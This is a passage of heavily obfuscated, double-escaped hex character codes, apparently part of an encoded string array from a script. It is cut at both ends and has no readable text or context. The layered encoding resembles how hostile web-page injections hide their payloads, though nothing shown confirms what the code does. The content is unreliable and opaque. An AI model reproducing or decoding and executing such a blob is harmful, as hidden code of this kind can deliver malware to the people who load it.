5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\